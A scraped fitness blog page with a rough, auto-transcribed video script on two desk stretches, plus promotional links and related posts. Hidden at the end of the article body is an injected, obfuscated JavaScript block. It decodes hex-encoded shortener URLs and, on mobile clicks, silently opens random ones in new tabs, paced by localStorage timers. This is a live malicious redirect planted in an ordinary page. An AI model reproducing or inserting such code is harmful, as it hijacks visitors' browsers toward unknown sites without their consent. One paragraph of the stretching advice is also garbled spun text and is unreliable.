	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://simplehealthexercises.com/contact-form/">Contact Form</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-38"><a rel="privacy-policy" href="https://simplehealthexercises.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://simplehealthexercises.com/sitemap/">SiteMap</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a>
<ul class="sub-menu">
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://simplehealthexercises.com/category/simple-health-wellbeing-tips/">Simple Health Wellbeing Tips</a></li>
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://simplehealthexercises.com/category/alternative-wellbeing/">Alternative Wellbeing</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-43"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a>
<ul class="sub-menu">
	<li id="menu-item-1044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1044"><a href="https://simplehealthexercises.com/category/weight-loss-tips/">Weight Loss Tips</a></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://simplehealthexercises.com/category/exercise-to-burn-calories/">Exercise to Burn Calories.</a></li>
</ul>
</li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-42"><a href="https://simplehealthexercises.com/category/senior-wellbeing/">Senior Wellbeing</a>
<ul class="sub-menu">
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-485"><a href="https://simplehealthexercises.com/category/simple-health-exercises/">Simple Health Exercises</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://simplehealthexercises.com/category/improving-your-posture/">Improving Your Posture</a></li>
</ul>
</li>
<li id="menu-item-665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-665"><a href="https://simplehealthexercises.com/diy-features-and-benefits-for-solar-energy/">DIY Features and Benefits For Solar Energy</a></li>
<li id="menu-item-1043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1043"><a href="https://simplehealthexercises.com/category/guest-posts/">Guest Posts</a></li>
<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-516"><a href="https://simplehealthexercises.com/freelance-services-marketplace%e2%80%8e/">Freelance Services Marketplace‎</a></li>
</ul>									</nav><!-- #site-navigation -->
			</header><!-- #masthead -->

			<div id="content" class="site-content">
<div class="breadcrumb" xmlns:v="http://rdf.data-vocabulary.org/#"><div typeof="v:Breadcrumb" class="root"><a rel="v:url" property="v:title" href="https://simplehealthexercises.com" rel="nofollow">Home</a></div><div><i class="demo-icon icon-angle-double-right"></i></div><div typeof="v:Breadcrumb"><a href="https://simplehealthexercises.com/category/simple-health-exercises/" rel="v:url" property="v:title">Simple Health Exercises</a></div><div><i class="demo-icon icon-angle-double-right"></i></div><div><span>At Your Desk To Long Sitting Stretches</span></div></div>
	<div class="single_post">
		<main id="content_box" class="site-single" role="single">
							
<article id="post-2159" class="post-2159 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-best-online-fitness-trainer tag-best-online-fitness-trainer-for-women tag-best-online-fitness-trainer-for-women-over-40 tag-best-online-fitness-trainer-for-women-over-50 tag-desk-stretches tag-female-personal-trainer-near-me tag-hip-flexor-stretches tag-lose-weight-for-good tag-lose-weight-without-diet tag-lunge-stretch tag-nicole-simonin tag-quad-stretch tag-shape-it-up tag-shape-it-up-fitness tag-stretche-at-desk tag-turn-my-life-around tag-turn-your-life-around">
	<header class="entry-header">
		<span class="thecategory"><i class="icon-globe"></i> <a href="https://simplehealthexercises.com/category/simple-health-exercises/" rel="category tag">Simple Health Exercises</a></span>
		<h1 class="entry-title">At Your Desk To Long Sitting Stretches</h1>		<div class="entry-meta">
					<div class="entry-meta post-info">
			<span class="theauthor"><i class="icon-user"></i> <span itemprop="author"><a href="https://simplehealthexercises.com/author/2feelgreat/" title="Posts by 2FeelGreat" rel="author">2FeelGreat</a></span></span>
            <span class="thetime updated"><i class="icon-calendar"></i> <span itemprop="datePublished">May 29, 2020</span></span>
            <span class="thecomment"><i class="icon-chat"></i> <a rel="nofollow" href="https://simplehealthexercises.com/at-your-desk-to-long-sitting-stretches/#respond" itemprop="interactionCount">No Comments</a></span>
		</div><!-- .entry-meta -->
    		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<h1>Sitting Stretches</h1>
<p><a title="At Your Desk To Long Sitting Stretches" href="http://trafficgrab.co.uk/VIP" target="_blank" rel="nofollow noopener"><img data-wpopti-lazyimg-src="https://images.pexels.com/photos/3984716/pexels-photo-3984716.jpeg?auto=compress&amp;cs=tinysrgb&amp;h=650&amp;w=940" decoding="async" title="ballet teacher" alt="sitting stretches"><noscript><img decoding="async" title="ballet teacher" src="https://images.pexels.com/photos/3984716/pexels-photo-3984716.jpeg?auto=compress&amp;cs=tinysrgb&amp;h=650&amp;w=940" alt="sitting stretches" /></noscript></a></p>
<p>I have two <strong>sitting stretches</strong> that you can do if you have been sitting at your desk all day Before I dive into that. I wanted to let you know about a new program. I have It&#8217;s called &#8220; Turn Your Life Around in Six&#8221; and you can get more information, shapeitupfitnessmn.com Click that big orange button and I&#8217;ll. Let you&#8217;ll find out more about it. So two stretches that you can do if you&#8217;ve been sitting too long. So a lot of times when you&#8217;re sitting at your desk. Not only are you hunched over on the computer or your shoulders, rounded all that, but you&#8217;re also sitting in a flex position with your hips</p>
<p>So I&#8217;m going to show you two hip <i>sitting stretches</i> that you can do to kind of open up those hips a little bit and hopefully relieve some of the tension. As you said, I&#8217;m going to go back there. So hopefully you can hear me, Okay, so two of the exercises that you can do cause it remembers if you&#8217;re sitting all day these hip flexors these muscles and tendons and the front ligaments get really tight. So you want to make sure that you stretch them out. So if you can stand up in front of your desk and bring that leg behind you and what&#8217;s you&#8217;re going to do, is if you kind of think about pushing your tush out initially and then pull tips under you can bend the back leg a little Bit if you want, but you should feel a nice stretch in the front of the hips, If you don&#8217;t feel the stretch, you can kind of lean back a little bit more</p>
<p>You&#8217;re going to put a little more pressure into that leg, That&#8217;s fine, But you should feel that stretch. Some of you might feel stretched just keeping it still. Okay, So that is a hip flexor stretch standing The other one is a quad extension, Not quad extension. Quad <u>sitting stretches</u>, So when you do your quad stretch, you want to hold your foot and then pull back on the leg. If you need some balance (, my ballet teacher would be very upset with me: ) &#8230;</p>
<p>If you need some <a href="https://simplehealthexercises.com/2-stretches-when-you-have-been-sitting-too-long-at-your-desk-shape-it-up-nicole-simonin/">sitting stretches</a> balance, you can hold onto your chair or your desk or whatever So a lot of times. I see people pull their foot to their butt. That is not the key to the quad extent. &#8211;. I keep saying extension quad stretch, So you want to pull the leg back and pull the hip under. So a lot of people do this You&#8217;re not stretching your hip flexor or your quad. Your quad is actually connected up into the top of your pelvis. So this is why this one will hit, So you want to think about pulling that leg back, pull the hip forward. The other thing I see people do a lot of times. Are they have their leg out? You want to keep your knees somewhat together. As close as you can and then pull that leg back Okay, So those are two stretches that you can do if you&#8217;ve been sitting at the desk too long, which I haven&#8217;t sat at my desk way too long this morning,</p>
<p>Stand tall and also grip your hands behind your back, your hands pressed together, your arms fully extended. Take a deep breath in, look up toward the ceiling, after that as you breathe out, push your pass on regarding you can as you draw your shoulders backward to broaden the breast.</p>
<p><iframe width="750" height="422" src="https://www.youtube.com/embed/fr9R9NarYSE?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p><a title="Hay Diet Treats Chemical Condition of the Body" href="http://trafficgrab.co.uk/VIP" target="_blank" rel="nofollow noopener"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2019/04/dont-wait-another-moment.jpg" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-659" alt="Hay Diet Treats Chemical Condition of the Body" width="699" height="176" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2019/04/dont-wait-another-moment.jpg 699w, https://simplehealthexercises.com/wp-content/uploads/2019/04/dont-wait-another-moment-300x76.jpg 300w" data-sizes="(max-width: 699px) 100vw, 699px"><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-659" src="https://simplehealthexercises.com/wp-content/uploads/2019/04/dont-wait-another-moment.jpg" sizes="(max-width: 699px) 100vw, 699px" srcset="https://simplehealthexercises.com/wp-content/uploads/2019/04/dont-wait-another-moment.jpg 699w, https://simplehealthexercises.com/wp-content/uploads/2019/04/dont-wait-another-moment-300x76.jpg 300w" alt="Hay Diet Treats Chemical Condition of the Body" width="699" height="176" /></noscript></a></p>
<p>It&#8217;s all good, though You know, if you own your business, you know you have to market. You have to wear a lot of different hats, so I&#8217;ve been trying to do some marketing and also trying to do some of the online client work that I have. But it&#8217;s all good. So take those two exercises the stretches and let me know how you do:</p>
<p>If you have any <a href="https://simplehealthexercises.com">sitting stretches</a> questions, Just put them in the comments section and remember to go to Shape It Up Fitness.com and check out the new program called Turn Your Life Around in Six. All right Have a wonderful day, and probably will see me later on. All right have a good one. Bye</p>
<h2>Sitting Stretches</h2>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x55\x41\x76\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x79\x6e\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x4f\x70\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x57\x49\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x6a\x75\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x76\x55\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x6a\x6f\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x52\x6b\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x76\x65\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x71\x49\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->
</article><!-- #post-## -->
						
			<div class="post-tags">Tags: <a href="https://simplehealthexercises.com/tag/best-online-fitness-trainer/" rel="tag">best online fitness trainer</a>, <a href="https://simplehealthexercises.com/tag/best-online-fitness-trainer-for-women/" rel="tag">best online fitness trainer for women</a>, <a href="https://simplehealthexercises.com/tag/best-online-fitness-trainer-for-women-over-40/" rel="tag">best online fitness trainer for women over 40</a>, <a href="https://simplehealthexercises.com/tag/best-online-fitness-trainer-for-women-over-50/" rel="tag">best online fitness trainer for women over 50</a>, <a href="https://simplehealthexercises.com/tag/desk-stretches/" rel="tag">desk stretches</a>, <a href="https://simplehealthexercises.com/tag/female-personal-trainer-near-me/" rel="tag">female personal trainer near me</a>, <a href="https://simplehealthexercises.com/tag/hip-flexor-stretches/" rel="tag">hip flexor stretches</a>, <a href="https://simplehealthexercises.com/tag/lose-weight-for-good/" rel="tag">lose weight for good</a>, <a href="https://simplehealthexercises.com/tag/lose-weight-without-diet/" rel="tag">lose weight without diet</a>, <a href="https://simplehealthexercises.com/tag/lunge-stretch/" rel="tag">lunge stretch</a>, <a href="https://simplehealthexercises.com/tag/nicole-simonin/" rel="tag">nicole simonin</a>, <a href="https://simplehealthexercises.com/tag/quad-stretch/" rel="tag">quad stretch</a>, <a href="https://simplehealthexercises.com/tag/shape-it-up/" rel="tag">shape it up</a>, <a href="https://simplehealthexercises.com/tag/shape-it-up-fitness/" rel="tag">shape it up fitness</a>, <a href="https://simplehealthexercises.com/tag/stretche-at-desk/" rel="tag">stretche at desk</a>, <a href="https://simplehealthexercises.com/tag/turn-my-life-around/" rel="tag">turn my life around</a>, <a href="https://simplehealthexercises.com/tag/turn-your-life-around/" rel="tag">turn your life around</a></div>

			<!-- Related Posts -->
			<div class="related-posts">
				<h4>You may also like</h4>
										<article id="post-1725" class="latestpost post-1725 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-basic-buddhist-beliefs tag-buddha-four-noble-truths tag-buddhism tag-buddhism-four-noble-truths tag-buddhist-belief tag-buddhist-beliefs tag-buddhist-four-noble-truths tag-buddhist-religion-beliefs tag-buddhists-beliefs tag-four-noble-truth tag-four-noble-truths-buddhism tag-four-noble-truths-definition tag-main-buddhist-beliefs-buddhists tag-philosophy tag-the-four-noble-truths-simplified tag-what-are-buddhist-beliefs tag-zen-religion">
							<a href="https://simplehealthexercises.com/learning-about-zen-spirituality/" title="Learning About Zen Spirituality" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe2f19c81b2-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Relieving Symptoms of Anxiety Through Workouts." title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe2f19c81b2-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe2f19c81b2-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe2f19c81b2-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Relieving Symptoms of Anxiety Through Workouts." title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe2f19c81b2-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2019/12/htmlIMG_5dfe2f19c81b2-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/learning-about-zen-spirituality/" rel="bookmark">Learning About Zen Spirituality</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-2253" class="latestpost post-2253 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-body-mind-soul tag-daily-habits tag-good-habits tag-habits tag-habits-of-successful-people tag-habits-that-will-change-your-life tag-health tag-healthy tag-healthy-habits tag-healthy-habits-that-changed-my-life tag-healthy-lifestyle tag-meditation tag-mental-health tag-mindfulness tag-morning-routine tag-positive-affirmations tag-positive-habits tag-self-care tag-self-care-day tag-self-care-habits tag-self-care-routine tag-self-care-routines tag-self-care-tips tag-self-love tag-spiritual-habits tag-stay-healthy tag-wellness tag-wellness-habits">
							<a href="https://simplehealthexercises.com/healthy-habits-for-your-body-mind-soul/" title="Healthy Habits for Your Body, Mind, Soul" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Social Marketing Secrets You Probably Do Not Know About" title decoding="async"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2020/04/Help-Give-Love-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="Social Marketing Secrets You Probably Do Not Know About" title="" decoding="async" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/healthy-habits-for-your-body-mind-soul/" rel="bookmark">Healthy Habits for Your Body, Mind, Soul</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-3985" class="latestpost post-3985 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-age-uk tag-chartered-society-of-physiotherapy tag-corona-exercise tag-covid19-exercise tag-elderly tag-elderly-people tag-exercise-at-home tag-exercise-for-older-people tag-exercises tag-exercises-for-elderly tag-exercising-at-home tag-falls-prevention tag-get-up-and-go-guide tag-home-exercise tag-home-exercises tag-older-people tag-older-peoples-day tag-physiotherapy tag-quarantine-exercise tag-social-isolation tag-strength-and-balance-exercise tag-strengthening-exercises">
							<a href="https://simplehealthexercises.com/stay-active-at-home-strength-and-balance-exercises-for-older-adults-2/" title="Stay Active at Home &#8211; Strength and balance exercises for older adults" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2023/08/3985_maxresdefault-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2023/08/3985_maxresdefault-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2023/08/3985_maxresdefault-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2023/08/3985_maxresdefault-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2023/08/3985_maxresdefault-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2023/08/3985_maxresdefault-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/stay-active-at-home-strength-and-balance-exercises-for-older-adults-2/" rel="bookmark">Stay Active at Home &#8211; Strength and balance exercises for older adults</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
										<article id="post-1067" class="latestpost post-1067 post type-post status-publish format-standard has-post-thumbnail hentry category-simple-health-exercises tag-better-vision tag-bright-eyes-videos tag-bright-side tag-eye-exercises-to-improve-vision tag-eyesight-exercises tag-eyesight-improvement tag-improve-eyesight tag-improve-eyesight-exercise tag-improve-eyesight-naturally tag-see-better-without-glasses tag-stringer-vision">
							<a href="https://simplehealthexercises.com/10-great-exercises-to-improve-your-eyesight/" title="10 Great Exercises to Improve Your Eyesight" rel="nofollow" id="featured-thumbnail">
		    				    <div class="featured-thumbnail"><img data-wpopti-lazyimg-src="https://simplehealthexercises.com/wp-content/uploads/2019/06/htmlIMG_5d0e89e375254-235x190.jpg" width="235" height="190" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="10 Terrifying Facts about Sleep Paralysis" title decoding="async" data-srcset="https://simplehealthexercises.com/wp-content/uploads/2019/06/htmlIMG_5d0e89e375254-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2019/06/htmlIMG_5d0e89e375254-370x297.jpg 370w" data-sizes="(max-width: 235px) 100vw, 235px"><noscript><img width="235" height="190" src="https://simplehealthexercises.com/wp-content/uploads/2019/06/htmlIMG_5d0e89e375254-235x190.jpg" class="attachment-sociallyviral_related size-sociallyviral_related wp-post-image" alt="10 Terrifying Facts about Sleep Paralysis" title="" decoding="async" srcset="https://simplehealthexercises.com/wp-content/uploads/2019/06/htmlIMG_5d0e89e375254-235x190.jpg 235w, https://simplehealthexercises.com/wp-content/uploads/2019/06/htmlIMG_5d0e89e375254-370x297.jpg 370w" sizes="(max-width: 235px) 100vw, 235px" /></noscript></div>		    				</a>
							<header class="entry-header">
								<h1 class="entry-title"><a href="https://simplehealthexercises.com/10-great-exercises-to-improve-your-eyesight/" rel="bookmark">10 Great Exercises to Improve Your Eyesight</a></h1>							</header><!-- .entry-header -->
						</article><!-- #post-## -->
